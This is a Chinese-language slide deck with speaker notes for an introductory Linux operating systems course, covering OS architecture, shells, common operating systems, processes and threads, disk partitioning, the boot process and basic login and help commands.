Slide 1
LINUX作業系統概論
資電訓測暨準則發展中心
Notes:
各位同學，接下來有35小時的課程，跟各位講授資訊作業專長班「LINUX作業系統概論」的課程。

Slide 2
大綱
作業系統介紹
Linux系統介紹及使用
檔案權限與目錄配置
檔案與目錄管理
檔案系統特性
檔案的壓縮、解壓縮與打包
Vim 文書編輯軟體
正規表示法
帳號管理與ACL權限設定
常用網路指令
2
Notes:
各位同學，接下來有35小時的課程，跟各位講授資訊作業專長班LINUX作業系統概論操作的課程，請同學專注聽講。
授課大綱
一、作業系統介紹
二、Linux系統介紹及使用
三、檔案權限與目錄配置
四、Linux檔案與目錄管理
五、檔案系統特性
六、檔案的壓縮、解壓縮與打包
七、Vim 文書編輯軟體
八、正規表示法
九、帳號管理與ACL權限設定
十、Linux常用網路指令

Slide 3
一、作業系統介紹
Notes:
現在開始第一章課程-作業系統介紹的部分

Slide 4
何謂作業系統
使用者
使用者
使用者
語言轉譯程式
程式開發軟體
作業系統操作環境
作業系統所提供之應用軟體
應用軟體(應用程式)
程式設計師
SHELL (溝通介面 ex. TCSH,BASH)
作業系統(核心,KERNEL)
裸機(電腦硬體)
Notes:
電腦系統分成四個元件：用戶、應用程式、作業系統(Shell+Kernel)、硬體
「用戶」指的是電腦系統的使用者，但未必是指一個人，他也可能是另一部電腦。
「應用程式」則是一群指令的組合，它定義著如何使用各種計算資源來解決用戶的問題。在多人多工的環境下，一部電腦要同時面對數個用戶不同的需求，換言之，就是電腦得同時執行數個應用程式，這時候在資源的使用上很可能會產生衝突，如果有幾個應用程式使用的是同一份資料檔，那麼資料如何分享又是一個問題。
「Shell」位於作業系統中，接受來自使用者的指令，與核心進行溝通。
「Kernel」位於作業系統中，真正在控制硬體工作介面包含CPU排程、記憶體管理、磁碟輸出輸入等工作。
「硬體」指的是電腦的各個實體單位，例如：中央處理器(CPU)、隨機存取記憶體(RAM)、輸出輸入裝置(I/O Device)等，它們提供了電腦系統最基本的計算資源。

Slide 5

何謂作業系統
Notes:
系統呼叫 (system call，簡稱為 syscall)，指運行在 user mode 的程式向 kernel mode請求需要更高權限運行的服務。
Dual Mode:作業系統區分 使用者模式(user mode) 和 核心模式(kernel mode)，主要目的為保護系統安全。
「Shell」位於作業系統中，接受來自使用者的指令，與核心進行溝通。

Slide 6

LINUX作業系統架構

Slide 7

Windows作業系統架構

Slide 8
Linux系統內的shell
/bin/sh：已經被 /bin/bash 所取代
/bin/bash：就是 Linux 預設的 shell
/bin/ksh：Kornshell 由 AT&T Bell lab. 發展出來的，相容於 bash。
/bin/tcsh：整合 C Shell ，提供更多的功能。
/bin/csh：已經被 /bin/tcsh 所取代
/bin/zsh：基於 ksh 發展出來的，功能更強大的 shell。
Notes:
/bin/sh：已經被 /bin/bash 所取代
/bin/bash：就是 Linux 預設的 shell
/bin/ksh：Kornshell 由 AT&T Bell lab. 發展出來的，相容於 bash。
/bin/tcsh：整合 C Shell ，提供更多的功能。
/bin/csh：已經被 /bin/tcsh 所取代
/bin/zsh：基於 ksh 發展出來的，功能更強大的 shell。

Slide 9
何謂作業系統
『作業系統』是電腦系統的總管，它負責所有計算資源的分配與共享，且提供各個硬體裝置間彼此溝通的管道。有了作業系統，用戶與應用程式就不需要直接操控硬體，它們只需透過作業系統便可以得到所要的系統服務。如此不僅讓應用程式獨立於硬體之外，更可以在需求有衝突時獲得公平合理的解決。
Notes:
『作業系統』是電腦系統的總管，它負責所有計算資源的分配與共享，且提供各個硬體裝置間彼此溝通的管道。有了作業系統，用戶與應用程式就不需要直接操控硬體，它們只需透過作業系統便可以得到所要的系統服務。如此不僅讓應用程式獨立於硬體之外，更可以在需求有衝突時獲得公平合理的解決。

Slide 10
何謂作業系統
我們可以把作業系統看成是一個資源分配者。在電腦系統中有許多資源，如CPU時間、記憶體空間、檔案儲存和輸入/輸出裝置等，作業系統必須決定那一種安排可以使電腦系統作最有效、最公平的處理。
Notes:
我們可以把作業系統看成是一個資源分配者。在電腦系統中有許多資源，如CPU時間、記憶體空間、檔案儲存和輸入/輸出裝置等，作業系統必須決定那一種安排可以使電腦系統作最有效、最公平的處理。

Slide 11
常見的作業系統
UNIX
DOS
Linux/FreeBSD
Mac OS
Embedded Operation System(嵌入式作業系統)
Windows家族
柏克萊大學 開發的UNIX
Notes:
常見的作業系統有以下
UNIX
DOS
Linux/FreeBSD
Mac OS
Embedded Operation System(嵌入式作業系統)
Windows家族

Slide 12
UNIX
UNIX是一套多人多工的作業系統，大多應用在工作站等級以上的電腦。在此類的電腦系統環境中，使用者只要擁有一套終端機設備，就可以透過UNIX的管理使用電腦主機的資源來完成自己的工作，並且不必擔心互相影響的問題。
Notes:
UNIX是一套多人多工的作業系統，大多應用在工作站等級以上的電腦。在此類的電腦系統環境中，使用者只要擁有一套終端機設備，就可以透過UNIX的管理使用電腦主機的資源來完成自己的工作，並且不必擔心互相影響的問題。

Slide 13
UNIX的特色
穩定性高
移植性高
多人多工
安全性佳
系統架構良好
Notes:
UNIX的特色
穩定性高
移植性高
多人多工
安全性佳
系統架構良好

Slide 14
DOS
DOS是早期IBM PC的磁帶作業系統(Disk Operation System)，由於PC的服務對象為ㄧ般的單一使用者，因此，在CPU及主記憶體方面的管理需求不多，反而是需要對於磁碟提供較多的管理，引此命名為DOS。
Notes:
DOS是早期IBM PC的磁帶作業系統(Disk Operation System) ，由於PC的服務對象為ㄧ般的單一使用者，因此，在CPU及主記憶體方面的管理需求不多，反而是需要對於磁碟提供較多的管理，引此命名為DOS。

Slide 15
Linux/FreeBSD
Linux和FreeBSD都是將UNIX移植到PC上的解決方案，並且採用開放原始碼的方式進行推廣。其指令大部分皆與UNIX相同，使得一般無法購買工作站及大型主機的使用者，也能享有UNIX的穩定性。這類作業系統通稱為UNIX-LIKE作業系統。
Notes:
Linux和FreeBSD都是將UNIX移植到PC上的解決方案，並且採用開放原始碼的方式進行推廣。其指令大部分皆與UNIX相同，使得一般無法購買工作站及大型主機的使用者，也能享有UNIX的穩定性。這類作業系統通稱為UNIX-LIKE作業系統。

Slide 16
Mac OS X/OS X
麥金塔電腦的作業系統Mac OSㄧ直都是由蘋果公司自行開發，Mac OS可以算是圖形化使用者介面(Graphic User Interface;GUI)的鼻祖，早在1984年，麥金塔電腦就已經開始使用圖形化介面(微軟在1985才開始Windows 1.0的開發) ，Mac OS X開始使用於BSD Unix的核心 (Kernel)，大大改進記憶體管理，也因為外型前衛新穎及效能頗受好評，深受年輕族群愛戴，2016年Apple 重新將系統重新命名為「 Mac OS 」。
Notes:
麥金塔電腦的作業系統Mac OSㄧ直都是由蘋果公司自行開發，Mac OS可以算是圖形化使用者介面(Graphic User Interface;GUI)的鼻祖，早在1984年，麥金塔電腦就已經開始使用圖形化介面(微軟在1985才開始Windows 1.0的開發) ，Mac OS X開始使用於BSD Unix的核心 (Kernel)，大大改進記憶體管理，因為外型前衛新穎及效能頗受好評，深受年輕族群愛戴，2016年Apple 重新將系統重新命名為「 Mac OS 」。

Slide 17
嵌入式作業系統
遷入機械或電器內部、具有專一功能和即時計算效能的電腦系統，賦予上網功能就成為物聯網設備(IoT，Internet of Thing)。
達成目標:低生產成本、高生產力、快速上市、超小系統核心、低運算能力、長續航力、低容量記憶空間。
嵌入式作業系統:RT-thread、uClinux、iOS(Apple Iphone)、Andriod(HTC) 。
相關產品:智慧型家電、Arduino開發板、樹梅派(Raspberry Pi)、相機、網通設備(cisco)、工業電腦(IPC)。
容易產生資安問題
Notes:
遷入機械或電器內部、具有專一功能和即時計算效能的電腦系統，賦予上網功能就成為物聯網設備(IoT，Internet of Thing)。
達成目標:低生產成本、高生產力、快速上市、超小系統核心、低運算能力、長續航力、低容量記憶空間。
嵌入式作業系統:RT-thread、uClinux、OS(Apple Iphone)、Andriod(HTC) 。
相關產品:智慧型家電、Arduino開發板、樹梅派(Raspberry Pi)、相機、網通設備(cisco)、工業電腦(IPC)。

Slide 18
Windows作業系統介紹
個人電腦作業系統：Windows 95、Windows 98、Windows ME、Windows 2000 professionl、Windows XP、Windows Vista、Windows 7 、 Windows 8、 Windows 10。
伺服器作業系統：Windows NT4.0、Windows 2000 、Windows 2003 Windows 2008 、Windows 2012 server及Windows 2016 server 。
Notes:
個人電腦作業系統：Windows 95、Windows 98、Windows ME、Windows 2000 professionl、Windows XP、Windows Vista、Windows 7 、 Windows 8、 Windows 10。
伺服器作業系統：Windows NT4.0、Windows 2000 、Windows 2003 Windows 2008 、Windows 2012 server及Windows 2016 server 。

Slide 19
Program/Process/Thread 差異
Program (程式)
概念上
建造、規劃軟體的藍圖，也可以稱做Program。
實體上
通常是指在 IDE、Editor(程式編輯器:Notepad++、pycharm)等所寫的程式碼(code)，也就是說還放在HD內而尚未load入記憶體執行的 code，我們稱之為Program。
Notes:
系統呼叫 (system call，簡稱為 syscall)，指運行在 user mode 的程式向 kernel mode請求需要更高權限運行的服務。
Dual Mode:作業系統區分 使用者模式(user mode) 和 核心模式(kernel mode)，主要目的為保護系統安全。
「Shell」位於作業系統中，接受來自使用者的指令，與核心進行溝通。

Slide 20
Program/Process/Thread 差異
Process ( 程序、進程 )
概念上
點開應用程式就是將 Program 活化成 Process ，因此我們可以在活動監控器(工作管理員)中看到PID，也就是執行中的Process 。
實體上
已經 Load 到記憶體中執行的 Program(code) ，程序中的每一行程式碼隨時都有可能被CPU執行。
Process 是電腦中已執行 Program 的實體。
每一個 Process 是互相獨立的。
Process 需要一些資源才能完成工作，如 CPU、記憶體、檔案以及I/O裝置。
Notes:
系統呼叫 (system call，簡稱為 syscall)，指運行在 user mode 的程式向 kernel mode請求需要更高權限運行的服務。
Dual Mode:作業系統區分 使用者模式(user mode) 和 核心模式(kernel mode)，主要目的為保護系統安全。
「Shell」位於作業系統中，接受來自使用者的指令，與核心進行溝通。

Slide 21
Program/Process/Thread 差異
Process ( 程序、進程 )
舉例
多工作業系統(Multitasking Operating System)中，可以同時執行數個Process ，然而一個 CPU 一次只能執行一個 Process (因此才有現在的多核處理器)，而 Process 的運行量總量不會少於 CPU 的總量，又Process 會佔用記憶體，因此如何排程、如何有效管理記憶體則是 OS 所關注的事。
Notes:
系統呼叫 (system call，簡稱為 syscall)，指運行在 user mode 的程式向 kernel mode請求需要更高權限運行的服務。
Dual Mode:作業系統區分 使用者模式(user mode) 和 核心模式(kernel mode)，主要目的為保護系統安全。
「Shell」位於作業系統中，接受來自使用者的指令，與核心進行溝通。

Slide 22

Program/Process/Thread 差異
Notes:
系統呼叫 (system call，簡稱為 syscall)，指運行在 user mode 的程式向 kernel mode請求需要更高權限運行的服務。
Dual Mode:作業系統區分 使用者模式(user mode) 和 核心模式(kernel mode)，主要目的為保護系統安全。
「Shell」位於作業系統中，接受來自使用者的指令，與核心進行溝通。

Slide 23

Program/Process/Thread 差異
Notes:
系統呼叫 (system call，簡稱為 syscall)，指運行在 user mode 的程式向 kernel mode請求需要更高權限運行的服務。
Dual Mode:作業系統區分 使用者模式(user mode) 和 核心模式(kernel mode)，主要目的為保護系統安全。
「Shell」位於作業系統中，接受來自使用者的指令，與核心進行溝通。

Slide 24

Program/Process/Thread 差異
Thread (執行緒、線程 )
Process 是 Thread 的容器，在同一個 Process 中會有很多個 Thread，例如多執行緒程序(Multithread)，而每一個 Thread 負責某一項功能。
Notes:
系統呼叫 (system call，簡稱為 syscall)，指運行在 user mode 的程式向 kernel mode請求需要更高權限運行的服務。
Dual Mode:作業系統區分 使用者模式(user mode) 和 核心模式(kernel mode)，主要目的為保護系統安全。
「Shell」位於作業系統中，接受來自使用者的指令，與核心進行溝通。

Slide 25
二、Linux系統介紹及使用
Notes:
現在開始第二章課程-Linux系統介紹及使用的部分

Slide 26
Linux的優缺點
穩定的系統-具unix特性
免費或少許費用-GNU與FSF發展GPL宣言
安全性、漏洞快速修補-opensource維護
多工、多使用者-允許多人同時使用
使用者與群組規劃-區分3種屬性
整合度佳且多樣的圖形介面(GUI)
沒有特定支援廠商
專業軟體支援度不足與入門門檻高
Notes:
Linux的優缺點
穩定的系統-具unix特性
免費或少許費用-GNU與FSF發展GPL宣言
安全性、漏洞快速修補-opensource維護
多工、多使用者-允許多人同時使用
使用者與群組規劃-區分3種屬性
整合度佳且多樣的圖形介面(GUI)
沒有特定支援廠商
專業軟體支援度不足與入門門檻高

Slide 27
關於授權
Open Source(開放原始碼)-代表授權為GNU PGL或BSD等。
GNU GPL-由Stallman於1984年創立GNU計畫與FSF基金會發展版權宣言(自由軟體)
Close Source-僅推出可執行的二進位程式
Freeware-免費軟體非自由軟體，不見得會公布原始碼，也有可能藏有惡意程式
Shareware-共享軟體為具使用限制的軟體
Notes:
關於授權的部分
Open Source(開放原始碼)-代表授權為GNU PGL或BSD等。
GNU GPL-由Stallman於1984年創立GNU計畫與FSF基金會發展版權宣言(自由軟體)
Close Source-僅推出可執行的二進位程式
Freeware-免費軟體非自由軟體，不見得會公布原始碼，也有可能藏有惡意程式
Shareware-共享軟體為具使用限制的軟體

Slide 28

硬體裝置在Linux中的檔名
Notes:
硬體裝置在Linux中的檔名如附表所示
在LINUX系統中，每一個硬體都被當成一個檔案來對待，例如IDE介面硬碟名稱即為/dev/hd[a-d]。

Slide 29

磁碟分割表(partition table)
Notes:
假設硬碟裝置檔名為/dev/had時，上述四個分割槽檔名如下：
P1:/dev/hda1
P2:/dev/hda2
P3:/dev/hda3
P4:/dev/hda4

Slide 30
磁碟分割表(partition table)
由於分割表就只有64 bytes而已，最多只能容納四筆分割的記錄， 這四個分割的記錄被稱為主要(Primary)或延伸(Extended)分割槽。 根據上面的圖示與說明，我們可以得到幾個重點資訊：
其實所謂的『分割』只是針對那個64 bytes的分割表進行設定而已！
硬碟預設的分割表僅能寫入四組分割資訊
這四組分割資訊我們稱為主要(Primary)或延伸(Extended)分割槽
分割槽的最小單位為磁柱(cylinder)
當系統要寫入磁碟時，一定會參考磁碟分割表，才能針對某個分割槽進行資料的處理
Notes:
硬碟預設的分割表僅能寫入四組分割資訊，這四組分割資訊我們稱為主要Primary或延伸Extended分割槽。

Slide 31
磁碟分割表(partition table)
主要分割、延伸分割與邏輯分割的特性定義：
主要分割與延伸分割最多可以有四筆(硬碟的限制)
延伸分割最多只能有一個(作業系統的限制)
邏輯分割是由延伸分割持續切割出來的分割槽；
能夠被格式化後，作為資料存取的分割槽為主要分割與邏輯分割。延伸分割無法格式化；
邏輯分割的數量依作業系統而不同，在Linux系統中，IDE硬碟最多有59個邏輯分割(5號到63號)， SATA硬碟則有11個邏輯分割(5號到15號)。
Notes:
主要分割與延伸分割最多可以有四筆(硬碟限制)。
延伸分割最多只能有一個(作業系統限制)。
邏輯分割是由延伸分割持續切割出來的分割槽。
邏輯分割在Linux系統中，IDE硬碟最多有59個邏輯分割(5-63)，SATA硬碟則有11個邏輯分割(5-15)

Slide 32

練習
切割3個主要分割磁碟區，一個延伸分割區(在分成3個邏輯區)
Notes:
練習題如圖所示

Slide 33
開機流程
POST (Power On Self TEST)
CMOS-紀錄各項硬體參數且嵌入於主機板
BIOS-為寫入在主機板上的韌體，開機時電腦會主動執行的第一個程式，並認識第一個可以開機的程式
MBR分割表(64)-以磁柱號碼記錄各個磁區
MBR(446)-可開機管理程式boot loader(放在開機磁區)，一支可以讀取核心檔案的軟體(多種開機的功能)
核心檔案-開啟作業系統的功能(開機ing)
Notes:
每個分割槽傭有自己的開機磁區Boot loader
實際可開機的核心檔案是放置到各分割槽內
Loader只認識自己系統槽內的的可開機核心檔案及其他的loader
Loader可直接指向或間接將管理權專交給另一個管理程式(多種開機)
建議:先裝linux再裝windows，原因為linux可以選擇將開機程式安裝於MBR或是各別分割槽的開機磁區
Windows則會主動覆蓋掉MBR以及自己所在分割槽的開機磁區

Slide 34
用戶登錄
Linux是一個真正意義上的多用戶、多任務操作系統，用戶要使用該系統，首先必須登錄，使用完系統後，必須退出。
Linux下有兩類用戶：
root用戶：超級用戶，即係統管理員，系統的擁有者，在Linux系統中有且只有​​一個root用戶，是對系統的一切都具有完全的訪問權限的用戶，可以在系統中任何操作；並可由它建立多個普通用戶，共同使用該計算機系統。 root用戶的密碼在系統安裝時由安裝者設定。
普通用戶：Linux系統可以創建許多普通用戶，並為其指定相應的權限，使其有限地使用Linux系統。
Notes:
Linux下有兩類用戶：
root用戶：超級用戶，即係統管理員，系統的擁有者，在Linux系統中有且只有​​一個root用戶，是對系統的一切都具有完全的訪問權限的用戶，可以在系統中任何操作；並可由它建立多個普通用戶，共同使用該計算機系統。 root用戶的密碼在系統安裝時由安裝者設定。
普通用戶：Linux系統可以創建許多普通用戶，並為其指定相應的權限，使其有限地使用Linux系統。

Slide 35

圖形登錄方式
在圖形界面下登錄
Notes:
登入畫面

Slide 36

Linux系統桌面
Notes:
[Ctrl]+[Alt]+[F1]~[F6]進入tty1~6終端機介面。
[Ctrl]+[Alt]+[F7]或輸入 startx 進入X-windows圖形介面。
[Alt]+ [Ctrl]+[Backspace]重新啟動X-windows。
exit:登出。
[Tab]:命令補全或檔案補齊。
[Ctrl]+c:中斷指令。
[Ctrl]+d:直接離開文字介面。

Slide 37
獲得幫助指令
應用程序幫助選項
Man，例: man mkdir
Info，例: info rm
Help，例: ls --help
Notes:
